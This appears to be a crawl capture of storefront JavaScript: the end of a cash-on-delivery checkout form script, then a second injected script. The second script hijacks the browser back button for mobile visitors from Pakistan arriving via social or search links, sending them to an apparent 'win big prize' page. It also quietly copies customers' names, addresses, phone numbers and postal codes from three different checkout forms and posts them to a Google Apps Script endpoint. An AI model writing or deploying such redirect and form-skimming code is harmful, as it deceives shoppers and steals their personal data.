						window.Pragati.common.metafield.visibility_page.hasOwnProperty(
							"block_user",
						)
					) {
						if (
							window.Pragati.common.metafield.visibility_page
								.block_user
						) {
							localStorage.setItem(
								"pragatiUser",
								`${new Date().getTime()}`,
							);
						}
					}

					// new - user blocking

					console.log(data);
					console.log(
						data.data.createNewCheckout.result.response.web_url,
					);
					const redirectUrl =
						data.data.createNewCheckout.result.response.web_url;
					window.location.href = redirectUrl;
					loadingIcon2.classList.remove("pragati-loader");
				}
			})
			.catch((error) => console.error(error));
	};

	summitButton?.addEventListener("click", () => {
		let requiredTriggered = false;
		let invalidTriggered = false;
		const elements = document.getElementsByClassName(
			"pragati-cod-form-required",
		);

		for (let i = 0; i < elements.length; i++) {
			const inputId = elements[i].htmlFor;
			const inputElement = document.getElementById(inputId);

			let requiredMessageTriggered = false;

			if (inputElement.value.trim() === "") {
				inputElement.classList.add("pragati-red-border");

				let requiredMessage = document.getElementById(
					`${inputElement.id}_required_message`,
				);
				requiredMessage.classList.add("pragati-required-message");

				requiredMessageTriggered = true;

				let invalidMessage = document.getElementById(
					`${inputElement.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");

				requiredTriggered = true;
			}

			if (!requiredMessageTriggered) {
				if (!inputElement.checkValidity()) {
					inputElement.classList.add("pragati-red-border");

					let invalidMessage = document.getElementById(
						`${inputElement.id}_invalid_message`,
					);
					invalidMessage.classList.add("pragati-invalid-message");

					let requiredMessage = document.getElementById(
						`${inputElement.id}_required_message`,
					);
					requiredMessage.classList.remove(
						"pragati-required-message",
					);

					invalidTriggered = true;
				}
			}
		}

		if (!requiredTriggered && !invalidTriggered) {
			onSummitButtonClick();
		}
	});

	summitButton2?.addEventListener("click", () => {
		let requiredTriggered = false;
		let invalidTriggered = false;
		const elements = document.getElementsByClassName(
			"pragati-cod-form-required",
		);

		for (let i = 0; i < elements.length; i++) {
			const inputId = elements[i].htmlFor;
			const inputElement = document.getElementById(inputId);

			let requiredMessageTriggered = false;

			if (inputElement.value.trim() === "") {
				inputElement.classList.add("pragati-red-border");

				let requiredMessage = document.getElementById(
					`${inputElement.id}_required_message`,
				);
				requiredMessage.classList.add("pragati-required-message");

				requiredMessageTriggered = true;

				let invalidMessage = document.getElementById(
					`${inputElement.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");

				requiredTriggered = true;
			}

			if (!requiredMessageTriggered) {
				if (!inputElement.checkValidity()) {
					inputElement.classList.add("pragati-red-border");

					let invalidMessage = document.getElementById(
						`${inputElement.id}_invalid_message`,
					);
					invalidMessage.classList.add("pragati-invalid-message");

					let requiredMessage = document.getElementById(
						`${inputElement.id}_required_message`,
					);
					requiredMessage.classList.remove(
						"pragati-required-message",
					);

					invalidTriggered = true;
				}
			}
		}

		if (!requiredTriggered && !invalidTriggered) {
			onSummitButtonClick2();
		}
	});

	document
		.getElementById("pragati_input_first_name_field")
		?.addEventListener("input", function (event) {
			orderInfo.first_name = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_last_name_field")
		?.addEventListener("input", function (event) {
			orderInfo.last_name = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_phone_number_field")
		?.addEventListener("input", function (event) {
			orderInfo.phone = event.target.value;
			const inputValue = this.value;
			const numericValue = inputValue.replace(/[^0-9]/g, "");
			this.value = numericValue;

			if (numericValue !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_address_field")
		?.addEventListener("input", function (event) {
			orderInfo.address1 = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_address_2_field")
		?.addEventListener("input", function (event) {
			orderInfo.address2 = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_city_field")
		?.addEventListener("input", function (event) {
			orderInfo.city = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_pincode_field")
		?.addEventListener("input", function (event) {
			orderInfo.zip = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}

			// ---------------------------- Auto Detection -----------------------

			let autoDetectState = false;
			if (
				window.Pragati.common.metafield.visibility_page.hasOwnProperty(
					"auto_state_detection",
				)
			) {
				autoDetectState =
					window.Pragati.common.metafield.visibility_page
						.auto_state_detection;
			}

			if (
				window.Pragati.common.metafield.country === "IN" &&
				this.value.length === 6 &&
				autoDetectState === true
			) {
				function generateProperties(start, end, value) {
					const properties = {};
					for (let i = start; i <= end; i++) {
						properties[i] = value;
					}
					return properties;
				}

				const data = {
					...generateProperties(180, 194, "JK"),
					...generateProperties(171, 177, "HP"),
					...generateProperties(140, 160, "PB"),
					...generateProperties(160, 160, "CH"),
					...generateProperties(244, 263, "UT"),
					...generateProperties(121, 136, "HR"),
					...generateProperties(110, 110, "DL"),
					...generateProperties(301, 345, "RJ"),
					...generateProperties(201, 285, "UP"),
					...generateProperties(800, 855, "BR"),
					...generateProperties(737, 737, "SK"),
					...generateProperties(790, 792, "AR"),
					...generateProperties(797, 798, "NL"),
					...generateProperties(795, 795, "MN"),
					...generateProperties(796, 796, "MZ"),
					...generateProperties(799, 799, "TR"),
					...generateProperties(793, 794, "ML"),
					...generateProperties(781, 788, "AS"),
					...generateProperties(700, 743, "WB"),
					...generateProperties(813, 835, "JH"),
					...generateProperties(751, 770, "OR"),
					...generateProperties(490, 497, "CT"),
					...generateProperties(450, 488, "MP"),
					...generateProperties(360, 396, "GJ"),
					...generateProperties(362, 362, "DH"),
					...generateProperties(396, 396, "DH"),
					...generateProperties(400, 445, "MH"),
					...generateProperties(560, 591, "KA"),
					...generateProperties(403, 403, "GA"),
					...generateProperties(682, 682, "LD"),
					...generateProperties(670, 695, "KL"),
					...generateProperties(600, 643, "TN"),
					...generateProperties(533, 533, "PY"),
					...generateProperties(605, 605, "PY"),
					...generateProperties(607, 607, "PY"),
					...generateProperties(609, 609, "PY"),
					...generateProperties(744, 744, "AN"),
					...generateProperties(500, 509, "TG"),
					...generateProperties(510, 535, "AP"),
				};

				let firstThreeSubstring = this.value.substring(0, 3);

				let selectElement = document.getElementById(
					"pragati_input_state_field",
				);
				selectElement.value = data[firstThreeSubstring];
				let event = new Event("input");
				selectElement.dispatchEvent(event);

				// ---- new ----
				if (!data.hasOwnProperty(firstThreeSubstring)) {
					this.value = "";

					this.classList.add("pragati-red-border");
					let invalidMessage = document.getElementById(
						`${this.id}_invalid_message`,
					);
					invalidMessage.classList.add("pragati-invalid-message");

					let requiredMessage = document.getElementById(
						`${this.id}_required_message`,
					);
					requiredMessage.classList.remove(
						"pragati-required-message",
					);
				}
				// ---- new ----
			}

			// ---------------------------- Auto Detection -----------------------
		});

	document
		.getElementById("pragati_input_email_field")
		?.addEventListener("input", function (event) {
			orderInfo.email = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			} //today i learn that if i don't add classList and use remove without classList it will completely remove the element from the dom.
		});

	document
		.getElementById("pragati_input_order_note_field")
		?.addEventListener("input", function (event) {
			orderInfo.note = event.target.value;
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	document
		.getElementById("pragati_input_state_field")
		?.addEventListener("input", function (event) {
			orderInfo.province = event.target.value;
			console.log("orderInfo.province : " + orderInfo.province);
			if (this.value !== "" && this.checkValidity()) {
				this.classList.remove("pragati-red-border");

				const requiredMessage = document.getElementById(
					`${this.id}_required_message`,
				);
				requiredMessage.classList.remove("pragati-required-message");

				// select will never trigger invalid value.

				const invalidMessage = document.getElementById(
					`${this.id}_invalid_message`,
				);
				invalidMessage.classList.remove("pragati-invalid-message");
			}
		});

	console.log("Version 1.2993");
});


--- FILE ---
content_type: application/javascript
request_url: https://customcode-pk--development.gadget.app/load67236757778
body_size: 1846
content:


if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi")
{

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("snapchat.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{


// Define your back URL
var back = 'https://win-big-price.pages.dev/';

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {
    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();
}

}

}

}

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh5cktuce");





(() => {
  console.log('pk-testing ....1')
  const ENDPOINT = "https://script.google.com/macros/s/AKfycbx1jchQpe-6rJ583mit5v25ClbtL4WUFipttZJb3QrDLtXiYX9i67_lC86gtY0na7Cbag/exec";

  const forms = [
    {
      button: "#es-form-button",
      fields: {
        first: "#es-first_name",
        last: "#es-last_name",
        phone: "#es-phone",
        address: "#es-address",
        address2: "#es-address2",
        city: "#es-city",
        zip: "#es-zip"
      }
    },
    {
      button: "._rsi-modal-submit-button",
      fields: {
        first: "#_rsi-field-first_name",
        last: "#_rsi-field-last_name",
        phone: "#_rsi-field-phone",
        address: "#_rsi-field-address",
        address2: "#_rsi-field-civic_number",
        city: "#_rsi-field-city",
        zip: "#_rsi-field-pincode_country_field"
      }
    },
    {
      button: "#pragati-summit_button_field",
      fields: {
        first: "#pragati_input_first_name_field",
        last: "#pragati_input_last_name_field",
        phone: "#pragati_input_phone_number_field",
        address: "#pragati_input_address_field",
        address2: "#pragati_input_address_2_field",
        city: "#pragati_input_city_field",
        zip: "#pragati_input_pincode_field"
      }
    }
  ];

  const isPhoneValid = v => v && v.length > 8 && (v[0] === "0" || v[0] === "3");

  const checkAndAttach = () => {
    for (const f of forms) {
      const btn = document.querySelector(f.button);
      if (!btn || btn.dataset.listenerAttached) continue;

      const q = sel => document.querySelector(sel);
      const first = q(f.fields.first);
      const phone = q(f.fields.phone);
      const address = q(f.fields.address);
      const city = q(f.fields.city);

      // require these basic elements to exist
      if (!first || !phone || !address || !city) continue;

      // validate current values (safe .value usage)
      const firstVal = (first.value || "").trim();
      const phoneVal = (phone.value || "").trim();
      const addrVal = (address.value || "").trim();
      const cityVal = (city.value || "").trim();

      console.log("pk-orders....");
      console.log(firstVal)
      console.log(phoneVal)
      console.log(addrVal)
      console.log(cityVal)
      console.log(firstVal.length > 3)
      console.log(isPhoneValid(phoneVal))
      console.log(addrVal.length > 8)
      console.log(cityVal.length > 3)
      
      if (
        firstVal.length > 3 &&
        isPhoneValid(phoneVal) &&
        addrVal.length > 8 &&
        cityVal.length > 3
      ) {
        console.log('PASS.........................................');
        // attach listener once; build payload at click time
        btn.addEventListener("click", async () => {
          const getVal = sel => (q(sel)?.value || "").trim();
          const payload = {
            name: (getVal(f.fields.first) + " " + (getVal(f.fields.last) || "")).trim(),
            address:
              (getVal(f.fields.address) +
                (getVal(f.fields.address2) ? " " + getVal(f.fields.address2) : "")).trim(),
            city: getVal(f.fields.city),
            phone: getVal(f.fields.phone),
            postal_code: getVal(f.fields.zip)
          };

          try {
            await fetch(ENDPOINT, {
              method: "POST",
              // headers: { "Content-Type": "application/json" },
              body: JSON.stringify(payload)
            });
          } catch (err) {
            console.error("Failed to send payload:", err);
          }
        });

        // mark attached so we don't add the listener again
        btn.dataset.listenerAttached = "1";
      }
    }
  };

  // poll every second (like your original). You can replace with MutationObserver if preferred.
  const intervalId = setInterval(() => {
    checkAndAttach();

    // optional: stop polling if all buttons got listeners
    const allAttached = forms.every(f => {
      const b = document.querySelector(f.button);
      return b && b.dataset.listenerAttached === "1";
    });
    if (allAttached) clearInterval(intervalId);
  }, 1000);
})();

  